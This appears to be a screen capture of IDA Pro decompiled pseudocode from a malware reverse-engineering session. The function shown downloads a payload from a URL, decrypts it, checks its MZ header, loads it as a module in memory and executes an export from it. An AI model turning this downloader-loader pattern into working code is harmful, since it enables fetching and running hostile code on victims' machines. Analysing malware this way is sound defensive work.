 Regular function Instruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Strings Hex View-1 Structures Enums Imports Exports
40 int v37; // [esp+138h] [ebp-4h] BYREF
41
42 v37 = 0;
43 v35 = 0;
44 v33 = 0;
45 sub_10003010(v25);
46 sub_10003010(v23);
47 sub_10003010(v24);
48 hHeap = downloading_data_from_URL(dword_1001CB04);
49 Dynamic_memory_allocation = sub_100075F0(hHeap, &v37);
50 HeapFree_2(hHeap, *v10, *&v10[2]);
51 sub_10008540(v37);
52 v22 = v37;
53 v21 = Exception_pointer_retrieval(v25);
54 sub_10007040(v21, Dynamic_memory_allocation, v22);
55 HeapFree_2(Dynamic_memory_allocation, *&v10[4], *&v10[6]);
56 sub_10006A00(&unk_1001CAD4, v25);
57 v0 = Exception_pointer_retrieval(v25);
58 sub_10007040(v12, v0, 64);
59 if ( v12[0] == 23117 )
60 {
61 v1 = Exception_pointer_retrieval(v25);
62 lpAddress = ::Module_loading(v1);
63 dword_1001CB18 = Resource_retrieval(lpAddress, dword_1001CB10);
64 if ( !dword_1001CB18 )
65 {
66 VirtualFree_1(lpAddress, *&v10[8], *&v10[10]);
67 ExitProcess = resolve_ExitProcess(L"Kernel32.dll", 0);
68 *&v10[10] = 0;
69 ExitProcess();
70 }
71 dword_1001CB18();
72 v2 = Exception_pointer_retrieval(v25);
73 HeapFree_2(v2, *&v10[10], *&v10[12]);
74 VirtualFree_1(lpAddress, *&v10[14], *&v10[16]);
75 }
00005790 sub_10006390:40 (10006390) (Synchronized with IDA View-A)
microcode from idb
pseudocode from idb